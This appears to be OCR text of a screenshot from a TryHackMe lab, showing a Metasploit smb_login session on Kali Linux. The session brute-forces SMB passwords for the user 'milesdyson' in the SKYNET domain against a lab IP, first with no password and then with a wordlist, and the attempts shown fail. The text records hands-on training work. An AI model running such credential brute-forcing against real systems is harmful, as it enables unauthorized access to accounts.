 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:41
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 10.10.250.170 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBDomain SKYNET no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser milesdyson no The username to authenticate as
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.250.170:445 - 10.10.250.170:445 - Starting SMB login bruteforce
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:',
[!] 10.10.250.170:445 - No active DB -- Credential data will not be saved!
[*] 10.10.250.170:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.250.170:445 - Bruteforce completed, 0 credentials were successful.
[*] 10.10.250.170:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE ~/Wordlists/MSF.txt
PASS_FILE => ~/Wordlists/MSF.txt
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.250.170:445 - 10.10.250.170:445 - Starting SMB login bruteforce
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:',
[!] 10.10.250.170:445 - No active DB -- Credential data will not be saved!
[-] 10.10.250.170:445 - 10.10.250.170:445 - Failed: 'SKYNET\milesdyson:95',
ENG
10:41 PM
Friday
2024-06-21
2